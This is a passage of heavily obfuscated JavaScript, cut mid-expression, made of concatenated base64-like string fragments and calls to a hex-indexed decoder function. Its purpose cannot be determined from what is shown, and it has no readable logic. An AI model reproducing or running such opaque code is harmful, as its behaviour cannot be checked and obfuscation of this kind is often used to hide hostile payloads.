Z0htVzViRyc'+_0x3947953t(0x13a)+_0x3947953t(0xf7)+'XVXUHUnLCdXUlh6RkNvUVc0RycsJ1c2dG'+'NNU2tnV1FTdScsJ3c4b1hXUDFsV1BTJyw'+'nVzZoZE0weGNUaFMnLCdiQ283V1F5VFc3'+_0x3947953t(0x2c1)+'W1HJywnQ0lYRXI4a1gnLCdGU29va1pyMC'+'csJ1c2ei9DaFRTJywnVzdLY1c3cGNTU2t'+'1JywnVzVMUnp4aGRWRycsJ3dDbzZXUWlt'+'c2EnLCdXUlNUaENvTVdPQycsJ1dQUzdBO'+_0x3947953t(0x1f3)+'RUZjVsbHEn')+(_0x3947953t(0x2e3)+'09TJywnVzdwY05Ta051bW9EJywnZ2NGZE'+_0x3947953t(0x23a)+'2aGNMbWtLeThvaScsJ0RMckhwU29OJywn'+'VzdmL3FoQmRVYScsJ2lmcnRXUUJjTkcnL'+_0x3947953t(0x2cf)+_0x3947953t(0x15a)+'Da1JXNGFMJywnV09TR0VZQmRLYScsJ1c2'+'eGRNMnBkU21rVCcsJ1c3eGNNOGsxRDhvK'+'ycsJ2pmRCtXN25vJywnVzVDQXVXVFUnLC'+'d3OG9aV1B5eHNhJywnV09MUGhTb3VBcSc'+'sJ2FkNU1wQ29aJywnVzQ3ZFRnVmRNU2sy'+_0x3947953t(0x14e)+_0x3947953t(0x1b7)+'BGRycsJ1c1VFpDTnRkSEcnLCdXUGVVQVN'+'vaHBxJywnVzZlaXNJTEgnLCdXUWprQUlt'+'SScsJ0NDb1RXNXBjTFhLJywnbm1rVVc0e'+'UZXUE8nLCdXN0JjTFNreGJDb0wnLCdBZG'+'ora0NrQScsJ1c0eXdXN1gyV1JHJywnRHY'+_0x3947953t(0xfb)+_0x3947953t(0x2a7)+'S9jTUo5YicsJ2xlVGlXT0ZjU3EnLCdXN1'+'ZjTG1rWW9tb1onLCdXNjFBVzQzZFQ4b0s'+'nLCdXUnhkR2hYbGpxJywna0NrYldSN2RM'+'OGtKJywneUlEVHhDa2snLCdXNi9jSjhrS'+_0x3947953t(0x275)+'JRcUNvbScsJ2NJdGNWSnRjUkcnLCdXN2k'+'2VzZiZWpHJywnV09manliZVknLCdXNVNN'+_0x3947953t(0x135)+'00nLCdXUjhzQmEzZEhXJywnVzQ4Y1c0aG'+'NUbWtLJywn')+(_0x3947953t(0x17f)+'zU3Y0tDaytXT2lVJywnQ1ltSWhnZScsJ2'+'l2ajNXN25YJywnV1FESVc3aU9tRycsJ1c'+'0cGRSZk5jU2U0JywnVzdHUERTa25XT1cn'+'LCd2OG9DVzZaY0tyVycsJ2w4b2tXT2xjS'+'WZhJywncFNvd1dScGNMZUMnLCdXN0RlVz'+_0x3947953t(0x226)+_0x3947953t(0x25e)+'N3RkVGZaY1RMVycsJ1dQYVdjOG9vV1FhJ'+'ywndFNvMFc2VmNRR3UnLCdxOG8vV09URF'+'dQNCcsJ1c1L2NUbWtTQm1vUicsJ1c3TE9'+'yMWZwJywnZ1NrMnJYdGRWcScsJ2poNTBX'+'UHBjUVcnLCd5SHp6djhrNycsJ1dRTmRSM'+'W5NZXEnLCd4Q2s0aFNrWUNxJywnelNvdl'+_0x3947953t(0x25d)+'1aWRFOGtNdWEnLCdXNFZjUUNrdWJTb1Yn'+'LCdtU2twV1BOZFI4azAnLCdpcUZjS05KY'+'1VhJywnV09PMFdPM2RQU29MJywnV09LSE'+_0x3947953t(0x1d4)+_0x3947953t(0x243)+'J251cnRXUGRjU1cnLCd1OG9iVzdkY0lzb'+'ScsJ0YxWEhpOG9IJywnd0NvN1dPejlXUD'+'QnLCdXUkpjUU1GZFBDa1hBOG9uRkcnLCd'+'ldFRMZm1vbycsJ28wL2NRQ2s0alcnLCdq'+'ZTF6V09WY1NXJywnRkNrOVdRL2NNbW9OJ'+'ywnbnN4Y0hIQmNNcScsJ1dRYUl0WjNkUl'+'cnLCdzbW83V1J2aXRTb1ZxR2YyeVNrQWN'+_0x3947953t(0x20b)+'VycsJ1c1VmRQTXRjVDBtJywnclNvb1c3Q'+'mNVWHUnLCdXN1QwVzZ0ZFU4b2cnLCdiSk'+'ROazhvTycs')+('J0N0am5lbWtDJywnbUh2MW1tb04nLCdDb'+_0x3947953t(0x294)+'csJ1dSbmFXN3FkbGEnLCdXUDFNdkl1Tic'+'sJ1c2dVNGbWt6V09tJywnV1IwSnFzRmRL'+'VycsJ2VDa3FXNWVsZVcnLCdXNzlaVzQvZ'+'FRDbzInLCdXNjRwckNrVnFxJywnV1J1Rl'+_0x3947953t(0x1ed)+'tb2tXUnhjUktpJywnVzRCZExnRmRLU2th'+'JywneVpETndTazMnLCd1OGthalNrcFc0M'+_0x3947953t(0xa9)+'9hJywnRUNvbHBkZmsnLCdXUmE0RlNvTG1'+'hJywnVzVDNkZTa1l5RycsJ1c3VytyOGto'+'V1JPJywnV09Uclc1cGRKdGEnLCdXN2RkS'+_0x3947953t(0x157)+'doY0hTa1NXT0d1JywnVzVOY0o4azF5bW9'+'MJywnYlpOY0taeGNTVycsJ3djVHNybWtH'+'JywnejhvYVc1SmNNWmEnLCd4bW9wYkgxO'+_0x3947953t(0x109)+'FrJywnbjJMeFdRbGNMVycsJ0VjdkliOGt'+'wJywnVzUwY1c3WEdXUWEnLCdlYmhjSGFS'+_0x3947953t(0x9c)+_0x3947953t(0xd2)+_0x3947953t(0x269)+'nLCdXNVpjTFNrM3k4by8nLCdvbWtudVdW'+_0x3947953t(0xde)+_0x3947953t(0x1bc)+'VXUnhjSXVpJywneUNvcWVYelUnLCdpbW9'+'GV1BhSFc1OCcsJ1c0aGNHU2s4a1NvWScs'+'J1dSQmRKZnJhbFcnLCdXNlN1VzdyeWtHJ'+'ywneG1vQXNDb05XT08nLCd3Wm5haDhrRS'+_0x3947953t(0x1fd))+(_0x3947953t(0x1dc)+'3lxSEknLCdzc0cycExLJywnVzVyK0R2dG'+_0x3947953t(0x2bd)+'HQ29TJywnV1E5QVc1aGRSdGEnLCdjMURR'+'V1FKY0xhJywnV1BpQWdtb1FXT08nLCdXT'+_0x3947953t(0x1d6)+'dtRW1vNnBxJywnVzZkY1RDa25XUWlOJyw'+'nV1Bqd3Jtb29XNk8nLCdmdmxjT1NrUW1h'+'JywnV1F2SnRidXMnLCdwSk5kTVNrbVdSS'+'ycsJ21mYi9XNHZBJywnVzRtUVc0enFXT0'+_0x3947953t(0x1c1)+'nLCdXUWUydHJoZEhhJywndEdUNkNtazUn'+'LCdoQ2tsQklGZFRHJywnVzduUFc2dGRMO'+'G9uJywnRkdibkZDa1onLCdXN3hjSG1rY1'+_0x3947953t(0xa4)+'RVzRaY0w4a2wnLCdjTmhjTUp2UycsJ1dR'+_0x3947953t(0x163)+_0x3947953t(0x1bd)+'wnZG1vd1dRN2NMMFcnLCdzU29JdlNvWFd'+_0x3947953t(0x22c)+_0x3947953t(0x12a)+'kZlSDgnLCdCOGtCV09CY0xtbzYnLCdvWk'+'x5aFNvRScsJ3o4a2pvOGtWVzZpJywnV1B'+'uT0RzblUnLCdyYTVXYVNrZycsJ292SmNK'+'MFRaJywnV1E3ZFJmUDNtRycsJ291OWVXU'+'lZjVUcnLCdibWtid1k3ZFRhJywnakhIbm'+_0x3947953t(0x216)+_0x3947953t(0x14a)+_0x3947953t(0x214)+_0x3947953t(0x1ab)+'FUZXdDb3VX')+('N2UnLCd0Q29uV09DaXFHJywnV1BiMnNtb'+'0ZXN2EnLCdvQ2twV09OZFM4a0onLCdXN2'+'5rVzVCZFRDbzMnLCdwU28zV1I3Y0xMQyc'+'sJ1c0M2RHaFJkTDhrWCcsJ0NDb2JvdDFp'+_0x3947953t(0x1f8)+'W9HJywnV1BuU3k4b05XNTgnLCdXNWJrVz'+'daZEc4b0cnLCd5Q2tZbVNrRlc1SycsJ2R'+'iZGNOMEZjTlcnLCdkU2tzeHVLWFc1SmNU'+'TkZkTzhvV1dQQmNIVycsJ1dRaVpXUFJkT'+'G1vMCcsJ0NOWGdtU29LJywnV1E0Smdtb0'+'5XUEsnLCdueEZjT3NUeicsJ2dYdnJXNUR'+'OJywnV1I1RHpTb2pXN3UnLCdkOGtSV09k'+_0x3947953t(0x23f)+'GtPV1JldycsJ1c3U21XNVJjTjhrMScsJ2'+_0x3947953t(0xbe)+_0x3947953t(0x176)+_0x3947953t(0x249)+'CdxU29EVzVsY1JzRycsJ3Jtb0xXN0JjVH'+_0x3947953t(0x100)+'MeEcnLCdXUGFVRDhvUGVHJywnV1IwWnNt'+'by9qRycsJ1c0ZXlXNVJjTFNrdCcsJ1dQa'+'npFOG8zVzV1JywnVzZCY09ta2VXUThiJy'+'wnekNrdGNDa3NzVycsJ1dRZktzOG95Vzd'+'xJywnV1J1R3NyeGRIVycsJ0VtbzFXT2pw'+_0x3947953t(0xa3)+'2c5bGZXJywnV1JyeVc0bGRMY1cnLCdXNF'+'ZkSWdCZFA4a1EnLCdXT1NUazhvSVdRcSc'+'sJ1dPbnRDYWVrJywnV1JDQmRDb2VXUDgn'+'LCduZ2ZGVzRiZScsJ1c1T0FGWWZsJywne'+'kgwWW9oMCcsJ1c2bXhybWtPeEcnLCdwQ2'+'tvVzRHNldS')+('cScsJ1dQNFZ3bW9OZFcnLCdBR2k4YWhpJ'+'ywnZkNveVdSeGNUS0MnLCdtdXJlVzRURC'+'csJ1c1bGRPZWRkTUNrRycsJ1c1QzlzOGt'+'3V1I4JywnV09iWVc3ZXdkYScsJ3lJQzJp'+'ZlcnLCdXUDF1eDhvbVc0OCcsJ1c3eTNFO'+'GtaeXEnLCdmOGtqVzVxbGZHJywnbHRoY1'+'FMSmNHcScsJ0VaeU1wYVMnLCdXN0R6cmZ'+_0x3947953t(0x9d)+'LCdXTzAwb1NvY1dRYScsJ3JORExpbW9TJ'+'ywnamZsY09jZjEnLCdnd3BjUGI5dicsJ1'+'c2dXVXNXJ4YnEnLCdBbWtHYVNrM1c3YSc'+_0x3947953t(0xbb)+'V09tVnJtbzVpYScsJ29XdGNVWkpjVnEnL'+'CdXNEJkTTBaY1BOTycsJ3E4b1pXUUh5V1'+_0x3947953t(0x16c)+_0x3947953t(0x1d0)+'a0RXNkcnLCdXNWhjSjhrMm5Db2UnLCd1U'+'29XVzR4Y1FkSycsJ1c3Q0xxQ2t0emEnLC'+'dXT0w0VzdOZElKMCcsJ29Db09XUUtJVzQ'+'0JywnVzdqZXlLdGRPRycsJ1c1RmRLMDdj'+_0x3947953t(0x18b)+'1dQQycsJ1dSOWdyU29aVzRhJywnbGZCY0'+'5Ta3NrRycsJ1c3aGNSOGtMRlNvSScsJ2F'+'Tb1dXTzNjTkt1JywnYmdqNldQSmNTRycs'+'J0NnSGxsbW9EJywnV1AzZEx2WDNhRycsJ'+'1dSaUhrU295V09TJywnVzdXK0ZDa2hXUm'+'EnLCdXNm5Ec0xudicsJ1dQblBXNENrcEc'+'nLCdlbW8zV09sY1F1SycsJ1c3OTBDM0pk'+'TWEnLCd0bWtkV1FkY1M4b20nLCd2U2sxY'+_0x3947953t(0x124)+'9DWlM0Jywn')+(_0x3947953t(0x2b7)+_0x3947953t(0x255)+'EnLCdEU29xVzR4Y1RjYScsJ2s4a1pXNmV'+'GbkcnLCdXUXF2V1I3ZE1Tb2UnLCdXN0Zj'+'VG1rR1dSZVMnLCdXNk9ZVzZQaFdSaScsJ'+'3I4bzJXUGJMV1AwJywnVzUwTHpTa01XUW'+_0x3947953t(0x290)+'NRycsJ1dQak5XNDhTaUcnLCdlc1JkTW1r'+'WVdPTycsJ1c3bWhXNnZJcEcnLCdhSEZkT'+'kNrSVdPNCcsJ1c0N2RTZ1ZjSE04JywndG'+'1rTWRDazF6YScsJ25Da1RXNnlhV1B5Jyw'+'nQ21vS3Q4b2RXTzgnLCd1OG9NVzZWY0pI'+'YScsJ1dSbGROdzlybHEnLCd6U28vVzVoY'+'1JHQycsJ1c2bGNRbWs5YzhvYycsJ2Vtaz'+'lXT2hkUzhrQycsJ1c2VmRHZkpjVXdxJyw'+'nVzdoY1FDa0FXTzRRJywnV1E0V1dPUmRI'+_0x3947953t(0x256)+'Fc0WmNTWk8nLCdXUHVxcG1vVVdRUycsJ1'+'dRNTh5bW82Vzc4JywnV1BERFc1Sy9pVyc'+'sJ2NTa1pXN2lTbmEnLCdrZ252VzZyZics'+'J3pDa3lsU2t1VzRlJywnV1FETUR0ZTUnL'+'CdXUXptVzUzZElXaScsJ1dQdGRUMWZwZG'+'EnLCdsSXhjSWFSY0phJywna2N0Y1NodGN'+'RYScsJ2xnRGFXUFZjU2EnLCdXN2k4d21r'+'bldQSycsJ3BYeGNNYTdjTkcnLCdXUTBab'+'W1vMFdReScsJ2NkTmRNbWtoV1BPJywnVz'+'VHRERzOW4nLCdjWFZjSWVKY1BXJywnamN'+_0x3947953t(0x279)+'J1dSaGRUZ0hJbmEnLCdnZjVhVzZQZycsJ'+_0x3947953t(0x1a1)+'wncVNvcVdP')+('dmlXUXknLCdXNTNjSUNrWGo4b0InLCdXU'+_0x3947953t(0x93)+'c1ejBEZmJFJywnVzRYTXp1RmRSYScsJ2I'+'wZGNLcXJyJywnVzdUeUEwMSsnLCdXUE9r'+_0x3947953t(0x2d0)+_0x3947953t(0x1e0)+_0x3947953t(0x29e)+_0x3947953t(0x221)+'J3BTa2RXNXlwV1JTJywnVzVHZlc1VmNTb'+'Ws2JywnV1FpcWVtb0VXUXEnLCdXT09EaD'+'hvaVdQeScsJ1c3YUZXNExuV1BhJywnRUN'+'vZGhzcisnLCdXNE5jTm1rMldSNFknLCdX'+'NC9jUlNrSXVTb1MnLCd3c3pXRlNrZScsJ'+'1dSUGVXNmRkSVd5JywnQVNvL1dRRGpXUW'+'0nLCdzU28zRUNvYVdQRycsJ1dRemJXNzN'+'kT0g4Jywnd21rUWE4a053VycsJ21ackRt'+_0x3947953t(0x103)+'ScsJ2piWmNSdUZjT1cnLCdrdUhpV1FsY1'+_0x3947953t(0xcb)+'rQ0VTb1MnLCdXNThOVzVKY0hta04nLCdv'+'bWs2VzRPZldSQycsJ2dIM2NUTmRjTlcnL'+'CdXNHJncTNiSicsJ0ZDaytlQ2tnVzZtJy'+_0x3947953t(0x1b9)+'nLCdqZEJjSWNKY0xxJywnY1NrYVc0NHFq'+_0x3947953t(0x174)+'ycsJ1c1dTFubW9UV09PJywneThvUFc0M2'+_0x3947953t(0x139)+'kUUNreCcsJ1dRbmlXNjBWbVcnLCdXNWRk'+'UWZkZE04a20nLCdDY0xTQkNreCcsJ1dST'+'0VXUXhkTkNvcScsJ1c2RzZyU2tSdlcnLC'+'d3Y0hyRFNr')+('aCcsJ2F2akxXN2plJywnbmFsZFM4a0NXU'+'U8nLCdXNkMvVzdQYVdQYScsJ1dPWGx3bW'+'9DVzQ0Jywnak1ERVdQdGNScScsJ3JTa2x'+'wQ2tMckcnLCdXNkNzQThrV1dSYScsJ3Ft'+'b1FFU29pV1JXJywnekhhZWFocScsJ1dQU'+_0x3947953t(0x151)+'JXUmpQV1FDJywnZENrSVc0U2xjRycsJ29'+_0x3947953t(0x2b9)+'JywnV1JueEJkZXQnLCdXT2ZQVzV1SGlhJ'+'ywnVzc5UkF1UEonLCd4OGtpV083Y1U4bz'+'UnLCdXNExSVzVWZFBtb24nLCdXNk9NeVc'+'5VycsJ3JzZkt0Q2tZJywnaUNrNVc1V2hX'+'UDQnLCdXNDlPVzRWZE1tbzInLCd1Q29Va'+_0x3947953t(0x200)+_0x3947953t(0x19b)+'4bytybW8wV1JtJywneENrMW84azhXNk8n'+'LCdrQ29MV083Y1FLNCcsJ1dSS3lGOG8zZ'+'UcnLCdmSXpYYThvdCcsJ1dSakhBOG9CVz'+'RpJywnektuNGE4b3MnLCdXUGpWQnRxZCc'+'sJ1c2djR3S0RFJywnVzZGY1JDa3duQ29M'+'JywnVzVwY1RDa0NxOG9WJywnV1E3ZFF4U'+'DBpYScsJ1dSdUVyQ28vb2EnLCdtdnhjTl'+'dyZycsJ1c2ZmxyZzFYJywnVzVmTlc1UmR'+_0x3947953t(0x127)+'ZFNXJywnVzZHY1c0THNXUlMnLCdlZHRjT'+'FczY0phJywnckNrV3BTa2ZxYScsJ1dQSG'+'FBbW9aVzdtJywnVzRKZEtneGNTaEcnLCd'+'XN1NmcVNrQnZXJywnZU5mT1c1ajUnLCdX'+'NlNSVzc1R1dRSycsJ2FTb3lXUlZjS3d5J'+'ywnV1BibkE4b1FXNlcnLCdXNkhIVzcvZE'+_0x3947953t(0x24e))+('NTFCdzF4ZE9HJywneThvTVc0L2NNWkcnL'+'CdwOGtTVzc4UldSOCcsJ1c2TmNJOGtVem'+'1veicsJ3l4ZkNlOG9yJywnV1J5M1dSUmR'+'ROG9OJywncVpLcGh4TycsJ1dQeGRPMURN'+'YWEnLCd6Q29GV1AxcFdSdScsJ1c3U2pGb'+_0x3947953t(0x2ce)+'tYV1FoZEc4b2knLCd2OG94VzRGY0lxOCc'+'sJ1c3UmRUMmxkTlNrcScsJ2dIRmNVdUpj'+'SWEnLCdXNXRjU1NrV2VDb3EnLCd3OGtZV'+'1FoY01Tb1MnLCdzYmJOaThrcCcsJ2MwWD'+'JXNUxwJywndlNrMmVTa3R6RycsJ1c2bGR'+'Od3RkTFNrMicsJ1c0eTJ1Q2tWQUcnLCdr'+'TEpjUUcxRycsJ21lNXhXUHRjUmEnLCdXN'+'GhjTDhrU1dQMGYnLCd2OG9uV1BUUFdRSy'+'csJ2U4aytXNUdqV1FTJywnbjE3Y0tta1J'+_0x3947953t(0x1ef)+'N2RWU2tOJywnVzRhVFc3SmNQU2tHJywnV'+_0x3947953t(0x282)+'csJ3ZjbjhmbWtTJywnYlp4Y0tJeGNSRyc'+'sJ3VTb0pXUlNxdkcnLCdXUU9hRWRwZEhh'+'JywnbXU1Vlc3djQnLCdXNkNiVzZCY0xTa'+_0x3947953t(0x149)+'ZtJywnRW1vS1dQbnVXUVcnLCdGQ29LV09'+'USVdPZScsJ3FTa3VXUWxjVW1vdCcsJ1c1'+_0x3947953t(0x12e)+'CdXN0NVcVpYVScsJ1dRTDZXNkJkSllDJy'+_0x3947953t(0xc1)+'nc0Nrd1dRcGNNQ29aJywnV1JPWXF0QmRM'+'VycsJ1dQYURBRy9kUUcnLCdjbWtjVzRPe'+_0x3947953t(0xc0)+'hkU2I0Jywn')+(_0x3947953t(0x10c)+_0x3947953t(0x18d)+'dXN2FLV1J5JywnVzR4Y01ta0VXUTRlJyw'+_0x3947953t(0x28a)+_0x3947953t(0x241)+'WtiV09kY0pTb21XNHI4Z3FLJywnV1BqUF'+'c2cTNicScsJ3p0RGVDOGt2Jywna21rSlc'+'2aTZXTzAnLCdlSVpkVm1rM1dSQycsJ3l4'+'ZktrQ285Jywna050Y0lHMVInLCdXT084R'+_0x3947953t(0x1da)+'dUQ1NvemVxJywnQzhvTFdSVzJFVycsJ2N'+'tb2tXT3BjS0x5JywnV09KZEdlMWxpYScs'+'J3hTb2NtR0hVJywndUNvL1c2SmNOdEsnL'+_0x3947953t(0x1f0)+'NkSThrdFdQaScsJ1dRS090OG9ZcHEnLCd'+'FSW1DZzFxJywnVzZ1cHJta0NxcScsJ2NZ'+_0x3947953t(0x1f9)+_0x3947953t(0x22a)+'d0OG9aVzZ0Y05ISycsJ29ORmNQWURsJyw'+'neGVMZWJTbzUnLCdhV0pkVDhrdVdPZScs'+'J1dPbk12U294VzVDJywnYlNvRFdRNHhXN'+'WEnLCdXNHZ4Rnd2LycsJ1c0dVZFV3JMJy'+'wnV1FGZEpOSEFpYScsJ3F0eitDOGtwJyw'+_0x3947953t(0x217)+'NTAnLCd6Q29jVzY3Y09zNCcsJ3lMblRob'+_0x3947953t(0xe0)+'NOUHZiRycsJ1c1MXVXNlJkT21vTCcsJ2R'+_0x3947953t(0x272)+'MmJlbjhvYmxhNCcsJ1dRdjRXNHRkVEkwJ'+_0x3947953t(0x169)+'JXNU5kUG1r')+('SVc1RmNLc2knLCdsM0ZjTENrbW9HJywnV'+'zR5Q3lzbjgnLCdEOG9rV09yS1dPVycsJ0'+'M4b3NwdG5yJywnV085d1c0ZGRWZFcnLCd'+_0x3947953t(0x1e1)+'eUNrQmRtayt6RycsJ2hMVmNNSnZxJywnR'+'DhvdGpkeisnLCdoQ2tnVzZhMFdRRycsJ2'+_0x3947953t(0x299)+'nZnh0Y0hYYjUnLCdXUTVHeFNvQ1c2MCcs'+'J1c3eGNHQ2tCV1BlcCcsJ2VDa1hXNm1uV'+'1JxJywnVzRPbnViWGQnLCd6eDFSbkNvSC'+_0x3947953t(0x180)+'RZ08nLCdXNk5kTWdOZE44azgnLCdzOGs0'+_0x3947953t(0x20d)+'1dSQzZXNHRjTWdKY052YkonLCdiaG43V1'+_0x3947953t(0x1ac)+'XV1c1OXFiYScsJ2FMcGNKWWI3Jywnb1Nr'+'TVdRWmRHQ2syJywnVzdDN3ZTa0V3YScsJ'+'3B0WmNWWXhjVlcnLCdXUUh4VzVHL2RHJy'+'wnVzVDaVc2NTBXUW0nLCdsMlhDV09wY0p'+'XJywnVzZCZE5lWmRNU2tZJywndEhQS2Ft'+'a0QnLCdXN3FTVzdaY01Ta3knLCdXUTF3V'+'zUzZFNkYScsJ3ptb0dXNXRjSXRTJywnQ2'+_0x3947953t(0x267)+'QdjlDdEd6Jywnc1NrT1dReGNLQ29xJywn'+_0x3947953t(0x2d5)+'Wh0ZEphJywnVzZpYlc3MVBrcScsJ3dTa1'+'hXUWhjUFNvbCcsJ1dSNXNXN3k1Y3EnLCd'+'zc3JGY0NrdCcsJ1c3ZmJyZVZkUkcnLCdX'+_0x3947953t(0x2d7)+'ywnV1BEYVc3cTVscScsJ1dPWFdXNlNzY3'+'EnLCdXNVN3')+('Qm1rTFdSRycsJ1c1ZjZGZlJkVlcnLCdvb'+_0x3947953t(0x193)+'wneEltbmtLaScsJ2c4a2ZXNEcnLCdXNjd'+'kT3ZkZFBta28nLCdXUi9kUU45dmxhJywn'+'cE4vY1JIbkgnLCd1OG9MVzVKY0dadScsJ'+'1c0bkR4MGZsJywnY2NsY0tKUmNNVycsJ2'+'44b2dXUlZjTDI0JywncG1rb1c1cWVoYSc'+'sJ1c3aWFXNHhjTThrdScsJ3hDb0tXT3FN'+'eGEnLCdXUkN3V1IvZEpTb2InLCd5U2twY'+'VNrUkVhJywnV1FpVGY4b1BXTzgnLCdXNG'+'VleWJYbycsJ1c2NFBXNVBhbGEnLCdXN3F'+'iVzYxQ2FxJywnVzdwY0tTa1R0Q29aJywn'+'YXhaY01admEnLCdXT09GV1JsZEpTb0snL'+'Cd0Q28yQkNvNVdPSycsJ3BYTmNTdzNjTX'+_0x3947953t(0xea)+'MVycsJ1dPTEFXNmxkTFhLJywnQ3R2UmY4'+'a1gnLCdXUHo5VzdHOWNHJywnVzdYNUQyL'+'2RQYScsJ1c1YXRFU2tnV1BXJywnVzRMTn'+'l1bmwnLCdhOGthVzZxc29HJywnVzVhR1c'+'0MUpqRycsJ1c0SzV4ZERHJywnVzdKY09T'+'azlrOG9nJywnZXYzY1B0alInLCdXUHk4d'+'lNvTGVHJywnVzY1NnpORmRKcScsJ1dSeV'+'R2U29hY1cnLCdXN0RFRWhkZE1XJywnV1B'+_0x3947953t(0xe2)+'J1dRNVZ3bW9wVzdhJywnV09lYVdSbGRRQ'+'282JywnbUNvOVdRM2NLMGknLCdXNDBtdE'+'h6SCcsJ1dRaVVXTy9kSkNvYScsJ1dRamh'+_0x3947953t(0x1b2)+'ZmVqOGtvJywncThvTVdPaScsJ2NJdGRUU'+'2s1V09tJywnQVNvZHE4b3hXUjAnLCd0bW'+'9FV1A1N1dR')+(_0x3947953t(0x268)+'Ut0Vzd1JywnbjhvRVdSWmNITjAnLCdtY3'+'pCY1NvZycsJ3RDa2psQ2tFVzVxJywnaFh'+'CZFQ4azNXUEcnLCdzQ29iY3FEcycsJ0FJ'+_0x3947953t(0x1c6)+_0x3947953t(0x2b4)+'hvSFdPRmNOS08nLCdmQ2szdFcvZEdhJyw'+'nbDhrQlc3aTRjYScsJ1dPV2ZybW96b0cn'+'LCdic3BjSEtCY0dXJywnc1Nrbmpta2p0Y'+'ScsJ3U4b3NXNUJjVGRpJywnbENrTVdRaG'+_0x3947953t(0x271)+'vNldQTmNNdXknLCdpU29yV1FGY0x3ZScs'+_0x3947953t(0x146)+'2syJywncHIvY1R0TmNVYScsJ2MzaGNUbW'+'tRbWEnLCdXNldoeG1rdVdROCcsJ3A4a29'+'5SVJkUnEnLCdXN0tYVzYvY1U4a2YnLCd1'+_0x3947953t(0x94)+'nhtb2xXNjAnLCdtQ2tiVzVtd2dxJywnZU'+_0x3947953t(0x1ec)+'COGtsajhreENxJywnYzhvVldPU3RXNHUn'+'LCdrcTNkVjhrSldQQycsJ25ta3NXNWVra'+_0x3947953t(0x1bf)+_0x3947953t(0x2a6)+'rZFdSeScsJ1c2V2l3U2tpQ1cnLCdXNFBV'+'VzdOZEw4b1QnLCdXN21qVzZ6c2lxJywnV'+'zZIT1c3N2RMQ29rJywnVzZCY1RDa0hqbW'+'9mJywndkNraG5Ta0ZXN2EnLCdXT2lHbW1'+_0x3947953t(0x2cc)+'a1knLCdiQ2tXQ1hKZFRHJywndjhvMFc1Z'+'GNTSHEnLCdsQ28zV1JSY0tlVycsJ2dXdG'+_0x3947953t(0x173))+(_0x3947953t(0xd6)+'GEnLCdjbW9yV080QVc0TycsJ3hhcStnMz'+'QnLCdwczNjVEcvY0hhJywneUNreFdRbGN'+'HU29LJywnVzZkY1FtazBpU29jJywndVpP'+'MmVmaScsJ3RTb0JxOG8rV1FXJywnV09hR'+'FdPVmROQ29aJywnVzUwVlc2akdXUFMnLC'+'dXNW1yem1rUFdQMCcsJ2pydGNLZjNjTFc'+'nLCdXUjF1c2M4aScsJ1c2bGRSaDdkVThr'+'UycsJ1c2V0xXN25OaWEnLCdXNzdjUVNrS'+'2VDb3InLCd3OG9qVzV0Y09yZScsJ1c3ZX'+_0x3947953t(0x126)+'FWHUwbE5PJywnd0pqSUJta1gnLCduTXBj'+'TDhrU2RhJywnVzZsY1FDa0ZXUGUyJywna'+_0x3947953t(0x96)+_0x3947953t(0x27b)+'nbFNrQlc2T3NnYScsJ21ta0tXT0pkSENr'+'VicsJ1c2bGNJOGthbThvVScsJ3g4a3FXT'+'2RjSDhvWScsJ1dRbnBCQ29wVzVDJywnbH'+_0x3947953t(0xec)+'jTklKY1VxJywnVzdXTFc1N2NIbWtMJywn'+_0x3947953t(0x2c8)+'CdXNlRaVzZKZFVTbzMnLCdXUkJkVHg0Jy'+'wnd1NvN1dPTEVXT3UnLCd2bW9oVzZsY0p'+'hZScsJ25Ta01XNHUwYnEnLCdhU296V1Fl'+'M1c3QycsJ2pyUmRMU2tKV09tJywnaG1rO'+'XpHTmRKYScsJ1c1N2NJOGtxZDhvaicsJ1'+_0x3947953t(0x190)+'vSycsJ1c0OGFXNHhjVDhrZycsJ250TEFl'+'bW9IJywnZG1raFdRL2RTU2t0JywnemF6R'+'UNDa1onLCdXNTBFdVg5ZScsJ1c2S2dXNm'+_0x3947953t(0x204))+('QWRYb2tta2wnLCdGSFMzYnYwJywnV1Bxa'+_0x3947953t(0x13c)+'dPVE1XNi9kSlppJywnd1NrbWhDa3F1YSc'+_0x3947953t(0x232)+'JywnVzU5MFc1ZGRIQ29vJywnVzZ4Y0xTa'+_0x3947953t(0x1e9)+_0x3947953t(0x2a4)+'4bzF2OG91V09TJywnRVlEWW1Da1YnLCdt'+'Q2tDVzZ5UldSYScsJ0ZzRyttaEMnLCd0Y'+'3ZrekNrdCcsJ1c2R1ByOGtCQ3EnLCdXUX'+'Y4VzZxVXBHJywnZ21vZldSWmNRS3UnLCd'+'lOGtnVzZxOVdRUycsJ0VXWHBybWtuJywn'+_0x3947953t(0x291)+'ScsJ1dSdnJXNVpkR0dtJywnbm1relc3Tz'+'hXT0snLCdzbW9lc0NvUVdQMCcsJ2lJTmR'+'JU2tIV1E4JywnVzcvZFExWmRPbWtKJywn'+'anFCY1BKN2NHYScsJ2lTa21XNlM1b1cnL'+'CdvOGtVVzU4bVdRaScsJ2Ztb3JXUGVQVz'+'Z5JywnVzZoY044aytXUENJJywnRm1vc3R'+'Tb2pXUTgnLCd6Q2tZbVNra1c1eScsJ0Ja'+'bmNDQ2toJywnV1FhK1dRVmRNbW9sJywnd'+'1liNXo4a0InLCdCU2tJaUNrK1c2MCcsJ1'+'c3QmRKZVpjSk1tJywnVzdIZXlLVDInLCd'+'XUTUyQUc0bScsJ3FYdkdGbWtUJywnV1J2'+'TkVtbzJXNmEnLCdoWXhjSnNKY1NXJywnV'+'09wZE9OcnJpYScsJ1c3OGxEc1RRJywnek'+'hybG5ta1UnLCdXNnFoRThrWFdPNCcsJ1d'+'PT0djOG95V1E4JywnVzVhZVc2elpXUUsn'+_0x3947953t(0x295)+'ScsJ0M4a0ZkQ2t4VzRTJywnV1JDc2FTb0'+_0x3947953t(0x107))+('Q2tnRkkvZEphJywnRG1rUVdQN2NOU29MJ'+_0x3947953t(0xcd)+_0x3947953t(0x283)+_0x3947953t(0x1b5)+_0x3947953t(0x9a)+'G9jYmEnLCdXN2l4RjhrOVdSYScsJ1c1NT'+_0x3947953t(0x26d)+'vNldSeWlCVycsJ3lDb1hXUFRUV1BTJywn'+_0x3947953t(0x293)+'CdjZUgvVzZYbCcsJ1c0OG5XN1h1Y0cnLC'+'dhWmJoY0NvUycsJ1c2YWZXNGRjVG1rdCc'+'sJ2NHTmRKbWtBV084Jywnbm1rY1c0eUxj'+'cScsJ1c0cGRSZ2xkTVNrdicsJ3lyMDhiR'+'ycsJ0FTb05zQ29NV1BPJywnRENvbERtbz'+'NXUnknLCdXUTlSeWRtdycsJ3F1THdhU28'+'2JywnV1ExbXdTb2VXN3EnLCdX